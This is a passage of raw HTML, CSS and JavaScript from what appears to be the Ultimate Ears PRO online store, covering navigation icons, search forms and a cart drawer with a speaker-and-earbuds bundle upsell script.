viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path d="M15.75 0a8.15 8.15 0 014.16 1.125c.61.36 1.164.79 1.664 1.29s.934 1.058 1.301 1.675c.367.617.645 1.273.832 1.969.188.695.285 1.425.293 2.191a8.15 8.15 0 01-1.125 4.16c-.36.61-.79 1.164-1.29 1.664s-1.058.934-1.675 1.301a7.809 7.809 0 01-1.969.832 8.726 8.726 0 01-2.191.293 8.03 8.03 0 01-2.8-.492 8.606 8.606 0 01-2.473-1.418l-9.2 9.187A.72.72 0 01.75 24a.72.72 0 01-.527-.223A.72.72 0 010 23.25a.72.72 0 01.223-.527l9.187-9.2a8.445 8.445 0 01-1.418-2.46A8.07 8.07 0 017.5 8.25a8.15 8.15 0 011.125-4.16c.36-.61.79-1.164 1.29-1.664s1.058-.934 1.675-1.301a7.81 7.81 0 011.969-.832A8.727 8.727 0 0115.75 0zm0 15a6.676 6.676 0 004.77-1.98 6.95 6.95 0 001.44-2.145 6.68 6.68 0 00.54-2.625 6.677 6.677 0 00-1.98-4.77 6.952 6.952 0 00-2.145-1.44 6.681 6.681 0 00-2.625-.54 6.676 6.676 0 00-4.77 1.98 6.952 6.952 0 00-1.44 2.145A6.681 6.681 0 009 8.25a6.676 6.676 0 001.98 4.77 6.95 6.95 0 002.145 1.44 6.68 6.68 0 002.625.54z"				 fill="white"/>		</svg>		 </button></div><div class="nav-bar_account d"><a href="https://pro.ultimateears.com/customer_authentication/redirect?locale=en&region_country=US" name="login" class="svg-btn" aria-label="Sign In"> 		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path fill-rule="evenodd" clip-rule="evenodd"				 d="M19.21 18.929A9.967 9.967 0 0022 12c0-5.523-4.477-10-10-10S2 6.477 2 12a9.967 9.967 0 002.79 6.93 7.503 7.503 0 0114.42-.001zm-.838.779a6.502 6.502 0 00-12.743 0A9.959 9.959 0 0012 22a9.96 9.96 0 006.372-2.293zM12 23c6.075 0 11-4.925 11-11S18.075 1 12 1 1 5.925 1 12s4.925 11 11 11zm0-11a3 3 0 100-6 3 3 0 000 6zm0 1a4 4 0 100-8 4 4 0 000 8z"				 fill="white"			/>		</svg>		 </a></div><div class="nav-bar_cart"><button data-drawer-button aria-controls="DrawerCart" class="svg-btn"><span class="visually-hidden">Cart</span>		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path fill-rule="evenodd" clip-rule="evenodd"				 d="M23.866 4.082l-.079-.079a.797.797 0 00-.576-.262H5.135l-.079-.445A2.482 2.482 0 002.594 1.2H.76c-.446 0-.76.34-.76.76 0 .419.34.76.76.76h1.86c.471 0 .864.34.943.785l1.572 9.458c0 .078.026.157.052.21l.262 1.623a3.03 3.03 0 002.96 2.515h12.156c.445 0 .76-.34.76-.76a.76.76 0 00-.76-.76H8.383c-.733 0-1.336-.523-1.44-1.204l-.158-.865h14.147c.157.027.288.027.419-.052a.83.83 0 00.393-.498l2.2-8.41c.105-.235.053-.47-.078-.68zm-1.598 1.231l-1.834 6.916H6.549L5.423 5.313h16.845zM8.618 18.045a2.572 2.572 0 00-2.566 2.567 2.572 2.572 0 002.567 2.568 2.572 2.572 0 002.567-2.568 2.572 2.572 0 00-2.567-2.567zm0 1.545c.577 0 .996.446.996 1.022a1.04 1.04 0 01-1.021 1.022c-.55 0-.996-.472-.996-1.022s.446-1.022 1.022-1.022zm5.921 1.022a2.571 2.571 0 012.568-2.567c1.414 0 2.567 1.179 2.567 2.593a2.555 2.555 0 01-2.567 2.568c-1.441 0-2.567-1.18-2.567-2.594zm3.563 0c0-.576-.445-1.022-1.021-1.022-.577 0-1.048.472-1.022 1.022 0 .55.471 1.022 1.022 1.022a1.04 1.04 0 001.021-1.022z"				 fill="white"/>		</svg>		 <span style="background-color:white;color:black;" data-cart-count></span></button></div><div class="nav-bar_menu m"><button data-drawer-button aria-label="Navigation" aria-controls="DrawerNav" class="svg-btn"> 		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path fill-rule="evenodd" clip-rule="evenodd" d="M0 3h24v2H0V3zm0 8h24v2H0v-2zm24 8H0v2h24v-2z"				 fill="white"/>		</svg>		</button></div><div id="NavSearch" class="nav-bar_search pro aic jcc abs fill" data-active="false"><form method="get" class="search-form x search " action="/search"	 aria-label="search-form">	<button type="submit" class="svg-btn abs y" aria-label="icon-search" data-search-submit>				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path d="M15.75 0a8.15 8.15 0 014.16 1.125c.61.36 1.164.79 1.664 1.29s.934 1.058 1.301 1.675c.367.617.645 1.273.832 1.969.188.695.285 1.425.293 2.191a8.15 8.15 0 01-1.125 4.16c-.36.61-.79 1.164-1.29 1.664s-1.058.934-1.675 1.301a7.809 7.809 0 01-1.969.832 8.726 8.726 0 01-2.191.293 8.03 8.03 0 01-2.8-.492 8.606 8.606 0 01-2.473-1.418l-9.2 9.187A.72.72 0 01.75 24a.72.72 0 01-.527-.223A.72.72 0 010 23.25a.72.72 0 01.223-.527l9.187-9.2a8.445 8.445 0 01-1.418-2.46A8.07 8.07 0 017.5 8.25a8.15 8.15 0 011.125-4.16c.36-.61.79-1.164 1.29-1.664s1.058-.934 1.675-1.301a7.81 7.81 0 011.969-.832A8.727 8.727 0 0115.75 0zm0 15a6.676 6.676 0 004.77-1.98 6.95 6.95 0 001.44-2.145 6.68 6.68 0 00.54-2.625 6.677 6.677 0 00-1.98-4.77 6.952 6.952 0 00-2.145-1.44 6.681 6.681 0 00-2.625-.54 6.676 6.676 0 00-4.77 1.98 6.952 6.952 0 00-1.44 2.145A6.681 6.681 0 009 8.25a6.676 6.676 0 001.98 4.77 6.95 6.95 0 002.145 1.44 6.68 6.68 0 002.625.54z"				 fill="white"/>		</svg>			</button>	<label for="Search" class="visually-hidden">Search</label>	<input			id="Search"			class="x"			type="text"			placeholder="Search"			name="q"			value=""			autocomplete="off"			autocorrect="off"			autocapitalize="off"			spellcheck="false"	/>	<button class="svg-btn abs y" aria-label="Close" data-search-hide>		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">	<path fill-rule="evenodd" clip-rule="evenodd"		 d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z"		 fill="white"/></svg>	</button></form></div></div></div></div><style> .nav-bar-stuffs{ height: 100%; display: flex; align-items: center; float:left } .nav-bar-icons{ height: 100%; display: flex; float:right; align-items: center; } .hide-logo { visibility: hidden; display: none; }</style><script> const WhatToWatch = [ { id:"DrawerNav", att:"aria-expanded" }, { id:"DrawerCart", att:"aria-expanded" }, { id:"FilterPullout", att:"aria-expanded" }, { id:"Collection-modal", att:"open-modal" }, ];function WatchById(){ const callback = (mutationList) => { const vip = document.querySelector('#attentive_overlay iframe'); const logo = document.querySelector(".nav-bar_logo.abs.ac.m"); const chatIframe = document.querySelector('#bot-root'); const all = [vip, logo, chatIframe]; for (const mutation of mutationList) { if(mutation.target.getAttribute('aria-expanded') === 'true'){ all.forEach(e=>{ if(e){ e.classList.add('hide'); } }); }else{ all.forEach(e=>{ if(e){ e.classList.remove('hide'); } }); } } }; const config = { attributes: true }; const observer = new MutationObserver(callback); WhatToWatch.forEach(ele=>{ const target = document.getElementById(ele.id); if(target){ observer.observe(target, config); } })} document.addEventListener('DOMContentLoaded', ()=>{ WatchById(); });</script></nav><div class="page-nav"></div></header><style> .site-header { color: white; background-color: #000000; } :root { --headerBgColor: #000000; } .header-fixed { position: fixed; width: 100%; }</style></div><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NR36335"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><div id="DrawerCart" class="cart drawer right flex flex-col h-full" data-no-autofocus><header><h3 class="drawer-title"> Cart <span data-cart-count="0"></span></h3><button class="svg-btn" aria-label="Close" data-close><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">	<path fill-rule="evenodd" clip-rule="evenodd"		 d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z"		 fill="#000"/></svg></button><style> .cart-subtotal > span { padding-right: 13px; } .cart-item { padding: 0 20px; } @media screen and (max-width: 956px) { .cart-subtotal > span { padding-right: 5px; } } .dont-display-protection > .cart-item-title > #extend-ajax-cart-offer { display: none !important } .save-delimiter { width: 90%; left: 5%; position: relative; } .save-delimiter-words { color: #431DAE; width: 60%; max-width: 250px; font-size: 15px; text-align: center; margin: 0 auto; padding: 12px 0 0px; font-weight: 500; line-height: 18px; z-index: 5; background: white; position: relative; } .save-delimiter-line { height: 1px; background: #431DAE; width: 90%; position: absolute; display: block; top: 20px; left: 5%; } .bundle-discount-badge { border: 2px solid #431DAE; border-radius: 5px; margin: 5px 0; text-align: center; font-size: 14px; font-weight: 500; color: #431DAE; max-width: 80px; display: block; } .bundle-button { padding: 0px; display: flex; flex-direction: row; justify-content: center; align-items: center; width: 70px; background: #000000; border-radius: 20px; color: #efefef; height: 30px; max-width: 70px !important; } button:disabled, button[disabled] { background: #636363; border-color: #636363; } .drawer-height { max-height: 480px !important } .sl-quantity { display: none !important; } .pxd-quantity { width: 81px; display: inline-flex; border: 1px solid #dbdbdb; flex-direction: row; align-items: center } .pxd-quantity button { background: none; padding: 7px 8px; width: 24px; margin: 0; display: flex; align-items: center; justify-content: center } .pxd-quantity [data-value-display] { background-color: #dbdbdb; font-size: 12px; line-height: 2em; padding: 0 1em; height: 100%; } .pxd-quantity button .icon { height: 8px; } .pxd-quantity button .icon [class^=icon] { width: 8px; height: 8px; fill: #545454; vertical-align: top; } .pxd-remove-btn-container { margin-right: 0px; padding-right: 0px; width: 30px; display: flex; align-items: center; flex-direction: row-reverse; float: right; } .cart-item-remove-icon:hover { cursor: pointer } .simple-offer { border: none !important; font-size: 10px !important; padding: 0px !important; margin: 0px !important; text-align: left !important; } .cart-total-strike-through { color: grey; } .drawer-promo { font-size: 14px; height: 35px; } .drawer-promo > svg { transform: scale(.8); } .cart-info { margin-top: -11px; } </style><script> async function UpdateProductCount(key, count, id) { await GlobalUpdateToCartWithoutRefresh(key, count, {}); await RemovePromoFromCartWhenNeeded(id); window.ue_cart.refresh(); } async function RemoveLinkedCartFromStorage(key){ const id = key.split(":")[0]; const sStore = sessionStorage.getItem('linked-items'); if(!sStore || sStore === ""){ return } const store = JSON.parse(sStore); const item = store[id]; if(item){ delete store[id]; sessionStorage.setItem('linked-items', JSON.stringify(store)); const li = document.querySelector(`[data-trash-id="${item}"`); if(!li)return; const linkedKey = li.getAttribute('data-item-key'); if(linkedKey){ await GlobalUpdateToCartWithoutRefresh(linkedKey, 0, {}); } } } async function TrashCanRemoveFromCart(key, id) { await GlobalUpdateToCartWithoutRefresh(key, 0, {}); await RemoveLinkedCartFromStorage(key); await RemovePromoFromCartWhenNeeded(id); window.ue_cart.refresh(); } async function RemovePromoFromCartWhenNeeded(id) { const promos = document.querySelectorAll('[data-promo-cage]'); if (!promos || !promos.length) { return } const cart = await GlobalGetCart(); const productIds = cart.items.map(c => c.product_id); const promoMap = {}; let promoKey; promos.forEach(p => { const pId = p.getAttribute('data-product-id'); const promoId = p.getAttribute('data-promo-product-id'); promoMap[pId] = promoId; }); let exit; productIds.forEach(pid => { if (promoMap[pid] && promoMap[id] === promoMap[pid]) { exit = true } }); if (exit) { return } promos.forEach(p => { const pId = p.getAttribute('data-product-id'); const promoId = p.getAttribute('data-promo-product-id'); if (parseInt(pId) === parseInt(id)) { if (productIds.indexOf(parseInt(id)) >= 0) { return; } promoKey = promoId } }); if (promoKey) { return GlobalUpdateToCartWithoutRefresh(promoKey, 0, {}); } } var bundleState = null; window.onBundleStateChange(async function (newState) { bundleState = newState; if (newState) { document.getElementById('upsell-add-to-cart').disabled = newState.achieved ? true : false; if (newState.active) { document.getElementById('bundle-upsell').style.display = "block"; if (!newState.achieved) { if (newState.suggestedProduct) { const splitTitle = newState.suggestedProduct.title.split(' - '); document.getElementById('upsell-title-product').innerHTML = splitTitle[0]; document.getElementById('upsell-title-variant').innerHTML = splitTitle[1]; document.getElementById('upsell-title-image').src = newState.suggestedProduct.selectedVariantImageUrl; } } else { document.getElementById('bundle-upsell').style.display = "none"; } } else { document.getElementById('bundle-upsell').style.display = "none"; } ; } }); async function addBundleItemToCart() { document.getElementById('upsell-add-to-cart').disabled = true; if (bundleState.active && !bundleState.achieved) { await GlobalAddToCartWithoutRefresh(bundleState.suggestedProduct.variantId, {}); await AddPromoToCartByProductId(bundleState.suggestedProduct.id); window.ue_cart.refresh(); } }; setTimeout(function () { const cartDist = document.getElementById('CartDisplay'); if(cartDist){ cartDist.style.maxHeight = "480px"; } }, 0); document.addEventListener('DOMContentLoaded', () => { function RemoveTrashCansOnLinkMatch(){ if (!SLCART.state.items.length)return; const sStore = sessionStorage.getItem('linked-items'); if(!sStore || sStore === ""){ return } const store = JSON.parse(sStore); SLCART.state.items.forEach(i=>{ const id = store[i.id]; if(!id || id === ""){ return } const trash = document.querySelector(`[data-trash-id="${id}"]`); console.log(trash); if(!trash){ return } const qs = trash.querySelector('#quantity-selector'); if(qs) qs.classList.add('hidden'); const trashIcon = trash.querySelector('.cart-item-remove'); if(trashIcon) trashIcon.classList.add('hidden'); }) } function showStrikeThrough() { RemoveTrashCansOnLinkMatch(); let totalDiscount = 0; const subtotalEle = document.querySelector('[data-cart-total]'); if (subtotalEle) { let cur = subtotalEle.innerHTML; if (!cur.includes(".")) { cur = cur + ".00"; subtotalEle.innerHTML = cur; } } if (SLCART.state.items.length) { SLCART.state.items.forEach(function (item) { if (item.compare_at_price && item.quantity) { totalDiscount += item.compare_at_price * item.quantity; } else if (item.quantity) { totalDiscount += item.price * item.quantity; } else if (!item.compare_at_price) { totalDiscount -= item.price * item.quantity } }); totalDiscount /= 100; const total = SLCART.state.total_price / 100; if (totalDiscount && total < totalDiscount) { let stT = totalDiscount.toLocaleString('en-US'); if (!stT.includes(".")) { stT = stT + ".00"; } document.getElementById('cart-total-strike-through').innerHTML = "<s>$" + stT + "</s>"; } else { document.getElementById('cart-total-strike-through').innerHTML = ""; } } else { document.getElementById('cart-total-strike-through').innerHTML = ""; } } function listenForCartChanges() { let sp = document.querySelector('[data-cart-total]'); const config = {attributes: true, childList: true, subtree: true}; const observer = new MutationObserver(showStrikeThrough); observer.observe(sp, config); } listenForCartChanges(); }) </script></header><div id="CartDisplay" class="overflow-auto drawer-height flex-grow"></div><footer style="padding-top:0px" class="w-full"><div id="bundle-upsell" style="height: 145px;; width: 100%; position:relative; overflow:hidden; border-bottom: 1px solid #ebebeb;margin-bottom:10px;display:none"><div class="save-delimiter"><div class="save-delimiter-words"> Bundle & Save 15% </div><div class="save-delimiter-line"></div></div><div style="color: #000; max-width: 250px; font-size: 12px; text-align: center; margin: 0 auto; padding: 0px 0 8px;line-height: 11px;"> Speaker + Earbuds = 15% off both items </div><ol class="cart-items cart-drawer-items" style="margin-bottom:5px;"><li class="dont-display-protection" style="background:#ebebeb;border-radius:10px;max-width:350px;width: 100%;margin: 5px auto;padding: 2px 10px;display:flex; align-items: center;height:70px; justify-content: space-between" data-set-threshold="1" data-item-key="40159375753273:6bebf5756d9f895e657b04d6c31cec5d" ><div style="display:flex;align-items:center;justify-content:center;"><div id="upsell-image" style="width:80px;height:80px;display:flex;margin-right:10px; justify-content: center; align-items: center;"><img id="upsell-title-image" style='max-width: 70px;max-height: 70px;' src="https://cdn.shopify.com/s/files/1/0058/1576/3001/products/1-wonderboom2-front-crushed-ice-grey.png.imgw.1000.1000_200x.png?v=16566541488"/></div><div class="cart-item-title2"><div id="upsell-title-product" style="font-size:13px;font-weight: 800;padding-top:10px;" class="title-product h7">WONDERBOOM 2 </div><div id="upsell-title-variant" style="font-size:12px;margin: -3px 0 0;" class="title-variant p">Crushed Ice Grey </div></div></div><button id="upsell-add-to-cart" onclick="addBundleItemToCart()" class="bundle-button"> + Add </button></li></ol></div><div class="cart-subtotal heading-6 f aic jcb"><span>Subtotal</span><span class="cart-total-strike-through" id="cart-total-strike-through"></span><span data-cart-total></span></div><form class="ac" action="/cart" method="post" novalidate><button style="margin-top:12px" id="headerAddToCart" class="large dark mt1" type="submit" name="checkout" value="Check Out">Check Out</button></form><p style="margin-top:10px;padding-right:60px" class="mt2 ac affirm-as-low-as" data-page-type="cart" data-amount="0"></p></footer></div><div id="shopify-section-pro-mega-array-menu" class="shopify-section mega-menu-section mega-menu-2 sticky"><section data-section-id="pro-mega-array-menu" data-section-type="mega-menu" class="pro-mega-menu"><div id="DrawerNav" class="drawer right" data-no-autofocus><header><div class="drawer-logo ac"> 		<svg id="pro-small-logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"			 viewBox="0 0 100 38" width="100" height="38">			<g>				<style type="text/css"> .st0 { fill-rule: evenodd; clip-rule: evenodd; fill: #FFFFFF; } .st1 { fill: #FFFFFF; }				</style>				<path class="st0" fill="white" style="fill: white !important;" d="M3.5,3.5h41.8v28.9H3.5V3.5z M0,35.9V0h48.7v35.9H0z M19.2,19.5V9.7h3.9v8.8c0,1.5,0,3-0.9,4.4			c-1.7,2.7-5.2,2.8-5.8,2.8c-1.2,0-2.6-0.3-3.6-0.8c-3-1.6-3-4.3-3-6.4V9.7h4v9.8c0,0.8,0,1.5,0.3,2c0.5,0.8,1.6,1.1,2.5,1.1			C19.2,22.5,19.2,20.8,19.2,19.5L19.2,19.5z M39,25.4H26.7V9.7h11.6v3h-7.7v2.8h7.2v3h-7.2v3.7H39V25.4z"/>				<path class="st1" d="M55.7,25.9h3v-5.5h2.4c1,0,1.8,0,2.7-0.2c2.9-0.6,3.9-3,3.9-5.1c0-3.3-2.2-4.7-3.8-5.1			c-0.9-0.3-1.9-0.3-2.8-0.3h-5.5V25.9z M61,12.3c1,0,2,0,2.8,0.7c0.3,0.3,0.8,0.9,0.8,2.1c0,0.6-0.1,2.3-2,2.7			c-0.5,0.1-1.1,0.1-1.7,0.1h-2.2v-5.6H61z"/>				<path class="st1" d="M70.4,25.9h3v-6h2.7l3.2,6h3.5l-3.6-6.6c0.9-0.3,3.2-1.4,3.2-4.4c0-1.9-0.8-3.2-1.8-4c-1.4-1.1-2.9-1.1-5-1.2			h-5.2V25.9z M74.8,12.3c1.8,0,2.6,0,3.2,0.3c1.3,0.6,1.3,1.8,1.3,2.2c0,2.4-2.2,2.5-2.8,2.5c-0.6,0-1,0-2,0h-1.1v-5.1H74.8z"/>				<path class="st1" d="M100,17.8c0-5.5-3.7-8.5-7.7-8.5c-4.4,0-7.8,3.6-7.8,8.5c0,2,0.5,4.1,2.2,6c1.6,1.9,3.5,2.5,5.6,2.5			C97.2,26.3,100,22.4,100,17.8z M97,18.2c-0.1,3.9-2.7,5.4-4.7,5.4c-2.7,0-4.7-2.2-4.7-5.8c0-3.4,1.9-5.6,4.6-5.6			C95.4,12.1,97,15,97,18.2z"/>			</g>		</svg>		<svg id="pro-large-logo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"			 viewBox="0 0 100 58" width="100" height="58">			<g>				<style type="text/css"> .st0 { fill: #FFFFFF; }				</style>				<path style="fill: #FFFFFF;" class="st0" d="M100,0H0v50h100V0z"/>				<path d="M62.2,24.4l-1-0.4c-0.4-0.2-0.8-0.3-1-0.5c-0.2-0.1-0.3-0.3-0.3-0.6c0-0.2,0.2-0.4,0.4-0.5c0.2-0.1,0.5-0.2,0.9-0.2	c0.4,0,0.8,0.1,1,0.3c0.2,0.2,0.4,0.4,0.3,0.8h1.7c0-0.4-0.1-0.7-0.2-1c-0.1-0.3-0.3-0.5-0.6-0.8c-0.3-0.2-0.6-0.4-1-0.5	c-0.4-0.1-0.8-0.2-1.3-0.2c-0.5,0-0.9,0.1-1.2,0.2c-0.4,0.1-0.7,0.3-0.9,0.4c-0.3,0.2-0.5,0.4-0.6,0.7c-0.2,0.3-0.2,0.6-0.2,0.9	c0,0.9,0.6,1.7,1.8,2.1c0.9,0.3,1.5,0.6,1.9,0.7c0.4,0.1,0.6,0.3,0.7,0.4c0.1,0.2,0.1,0.3,0.1,0.6c0,0.2-0.2,0.4-0.4,0.5	c-0.2,0.1-0.6,0.2-1,0.2c-0.5,0-0.9-0.2-1.2-0.4c-0.2-0.2-0.4-0.6-0.4-1.1H58c0,0.5,0.1,0.9,0.2,1.3c0.1,0.4,0.4,0.7,0.6,0.9	c0.3,0.2,0.6,0.4,1,0.6c0.4,0.1,0.9,0.2,1.3,0.2c0.5,0,0.9-0.1,1.3-0.2c0.4-0.1,0.7-0.3,0.9-0.5c0.3-0.2,0.5-0.5,0.6-0.7	c0.1-0.3,0.2-0.6,0.2-1c0-0.6-0.1-1-0.4-1.3C63.6,25,63.1,24.7,62.2,24.4 M55.2,24.3c-0.2,0.2-0.5,0.3-0.9,0.3h-1.6v-2.1h1.6	c0.4,0,0.7,0.1,0.9,0.3c0.2,0.2,0.3,0.4,0.3,0.8S55.4,24.1,55.2,24.3z M57.4,28.9l-1.8-3c0.5-0.2,0.8-0.5,1.1-0.9	c0.2-0.4,0.3-0.9,0.3-1.5c0-0.4-0.1-0.8-0.2-1.1c-0.1-0.3-0.3-0.6-0.6-0.8c-0.3-0.2-0.6-0.4-0.9-0.5C54.9,21.1,54.5,21,54,21H51v7.9	h1.7v-2.8H54l1.4,2.8H57.4z M44.3,28.9l0.7-1.8h2.9l0.7,1.8h1.7L47.4,21h-2.1l-2.8,7.9H44.3L44.3,28.9z M45.3,25.6l1.1-3.2h0.1	l1.1,3.2H45.3L45.3,25.6z M36.3,28.9h5.4v-1.6H38v-1.7h3.3v-1.5H38v-1.7h3.5V21h-5.2V28.9L36.3,28.9z"/>				<path d="M74.6,18.3h6.3v-1.9h-4.3v-2h3.9v-1.8h-3.9v-2h4.2V9h-6.2V18.3z M68.8,18.3h2v-7.6h2.7V9H66v1.7h2.7V18.3L68.8,18.3z	 M59.3,18.3l0.8-2.1h3.4l0.8,2.1h2L63,9h-2.4l-3.3,9.3H59.3L59.3,18.3z M60.5,14.4l1.3-3.7h0.1l1.3,3.7H60.5L60.5,14.4z M56.3,9	h-3.2l-1.8,6.6h-0.1L49.5,9h-3.2v9.3h1.8v-7.6h0.1l2.2,7.6h1.8l2.2-7.6h0.1v7.6h1.8L56.3,9L56.3,9z M42.3,18.3h2V9h-2V18.3z	 M36.3,18.3h2v-7.6H41V9h-7.4v1.7h2.7V18.3L36.3,18.3z M28.3,18.3h6.2v-1.9h-4.2V9h-2V18.3z M19,9v5.3c0,0.4,0,0.7,0,1	c0,0.3,0,0.5,0.1,0.7c0,0.2,0.1,0.4,0.2,0.6c0.1,0.2,0.2,0.3,0.3,0.5c0.6,0.9,1.7,1.4,3.2,1.4s2.6-0.5,3.2-1.4	c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.2,0.1-0.4,0.2-0.6c0-0.2,0.1-0.5,0.1-0.7c0-0.3,0-0.6,0-1V9h-2v5.3c0,0.5,0,0.9-0.1,1.2	c-0.1,0.3-0.3,0.6-0.6,0.8c-0.3,0.2-0.7,0.3-1.1,0.3s-0.8-0.1-1.1-0.3c-0.3-0.2-0.5-0.5-0.6-0.8C21,15.2,21,14.8,21,14.3V9H19z"/>				<path d="M8.7,39.1H6.6v5h1v-1.8h1.1c1,0,1.7-0.6,1.7-1.6C10.3,39.7,9.7,39.1,8.7,39.1L8.7,39.1z M9.3,40.7c0,0.5-0.2,0.7-0.7,0.7	H7.5V40h1.1C9.1,40,9.3,40.3,9.3,40.7z"/>				<path d="M17.3,42.1c0.6-0.2,1-0.7,1-1.5c0-0.9-0.6-1.5-1.6-1.5h-2.2v5h1v-1.9h0.8l0.9,1.9h1.1L17.3,42.1L17.3,42.1z M15.4,40h1.2	c0.4,0,0.7,0.2,0.7,0.6c0,0.5-0.4,0.6-0.7,0.6h-1.2V40z"/>				<path d="M24.4,39c-1.3,0-2.1,1-2.1,2.6c0,1.5,0.9,2.6,2.1,2.6c1.3,0,2.2-1,2.2-2.6C26.5,40,25.6,39,24.4,39z M25.5,41.6	c0,1-0.4,1.6-1.1,1.6c-0.7,0-1.2-0.6-1.2-1.6c0-1,0.4-1.6,1.1-1.6C25,40,25.5,40.6,25.5,41.6L25.5,41.6z"/>				<path d="M39,43.1v-1.2h1.4v-1H39v-0.9h2.3v-1h-3.3v5h3.4v-1H39z"/>				<path d="M47.4,41c-0.8-0.2-0.9-0.4-0.9-0.6c0-0.3,0.2-0.5,0.7-0.5c0.4,0,0.7,0.1,1,0.4l0.1,0.1l0.7-0.7l-0.1-0.1	c-0.5-0.5-1-0.7-1.6-0.7c-1,0-1.7,0.6-1.7,1.4c0,1,0.6,1.2,1.6,1.5c0.8,0.2,1,0.4,1,0.7c0,0.2-0.1,0.6-0.8,0.6	c-0.4,0-0.8-0.2-1.1-0.5L46,42.6l-0.7,0.7l0.1,0.1c0.4,0.5,1.1,0.8,1.8,0.8c1.2,0,1.9-0.6,1.9-1.6C49,41.6,48.2,41.3,47.4,41	L47.4,41z"/>				<path d="M55,41c-0.8-0.2-0.9-0.4-0.9-0.6c0-0.3,0.2-0.5,0.7-0.5c0.4,0,0.7,0.1,1,0.4l0.1,0.1l0.7-0.7l-0.1-0.1	c-0.5-0.5-1-0.7-1.6-0.7c-1,0-1.7,0.6-1.7,1.4c0,1,0.6,1.2,1.6,1.5c0.8,0.2,1,0.4,1,0.7c0,0.2-0.1,0.6-0.8,0.6	c-0.4,0-0.8-0.2-1.1-0.5l-0.1-0.1l-0.7,0.7l0.1,0.1c0.4,0.5,1.1,0.8,1.8,0.8c1.2,0,1.9-0.6,1.9-1.6C56.6,41.6,55.8,41.3,55,41L55,41	z"/>				<path d="M61.8,39.1h-1v5h1V39.1z"/>				<path d="M68.2,39c-1.3,0-2.1,1-2.1,2.6c0,1.5,0.9,2.6,2.1,2.6c1.3,0,2.2-1,2.2-2.6C70.3,40,69.5,39,68.2,39z M69.4,41.6	c0,1-0.4,1.6-1.1,1.6c-0.7,0-1.2-0.6-1.2-1.6c0-1,0.4-1.6,1.1-1.6C68.9,40,69.4,40.6,69.4,41.6L69.4,41.6z"/>				<path d="M77.4,39.1v2.6c0,0.1,0,0.4,0,0.6c0-0.1-0.1-0.2-0.1-0.2l-1.8-2.9h-0.9v5h1v-2.6c0-0.1,0-0.4,0-0.6c0,0.1,0.1,0.1,0.1,0.2	l1.9,3h0.9v-5L77.4,39.1L77.4,39.1z"/>				<path d="M85.2,39.1h-0.9l-1.8,5h1l0.4-1.1h1.7l0.4,1.1h1L85.2,39.1L85.2,39.1z M85.2,42.1h-1.1l0.3-0.9c0.1-0.2,0.2-0.5,0.2-0.7	c0.1,0.2,0.1,0.3,0.2,0.5L85.2,42.1L85.2,42.1z"/>				<path d="M92,43.1v-4h-1v5h3.3v-1H92z"/>				<path d="M34,40.1v-1h-3.3v5h1V42H33v-1h-1.4v-1H34z"/>				<path d="M84,33H16v0.3h68V33z"/>			</g>		</svg>	 </div><button data-close aria-label="Close" class="svg-btn">		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path fill-rule="evenodd" clip-rule="evenodd"				 d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z"				 fill="white"/>		</svg></button></header><section><div class="custom-section-inner"><div style="margin: 10px 0;border:none;" id="DrawerNavSearch"><form method="get" class="search-form x search mobile" action="/search"	 aria-label="search-form">	<button type="submit" class="svg-btn abs y" aria-label="icon-search" data-search-submit>				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path d="M15.75 0a8.15 8.15 0 014.16 1.125c.61.36 1.164.79 1.664 1.29s.934 1.058 1.301 1.675c.367.617.645 1.273.832 1.969.188.695.285 1.425.293 2.191a8.15 8.15 0 01-1.125 4.16c-.36.61-.79 1.164-1.29 1.664s-1.058.934-1.675 1.301a7.809 7.809 0 01-1.969.832 8.726 8.726 0 01-2.191.293 8.03 8.03 0 01-2.8-.492 8.606 8.606 0 01-2.473-1.418l-9.2 9.187A.72.72 0 01.75 24a.72.72 0 01-.527-.223A.72.72 0 010 23.25a.72.72 0 01.223-.527l9.187-9.2a8.445 8.445 0 01-1.418-2.46A8.07 8.07 0 017.5 8.25a8.15 8.15 0 011.125-4.16c.36-.61.79-1.164 1.29-1.664s1.058-.934 1.675-1.301a7.81 7.81 0 011.969-.832A8.727 8.727 0 0115.75 0zm0 15a6.676 6.676 0 004.77-1.98 6.95 6.95 0 001.44-2.145 6.68 6.68 0 00.54-2.625 6.677 6.677 0 00-1.98-4.77 6.952 6.952 0 00-2.145-1.44 6.681 6.681 0 00-2.625-.54 6.676 6.676 0 00-4.77 1.98 6.952 6.952 0 00-1.44 2.145A6.681 6.681 0 009 8.25a6.676 6.676 0 001.98 4.77 6.95 6.95 0 002.145 1.44 6.68 6.68 0 002.625.54z"				 fill="white"/>		</svg>			</button>	<label for="Search" class="visually-hidden">Search</label>	<input						class="x"			type="text"			placeholder="Search"			name="q"			value=""			autocomplete="off"			autocorrect="off"			autocapitalize="off"			spellcheck="false"	/>	<button class="svg-btn abs y" aria-label="Close" 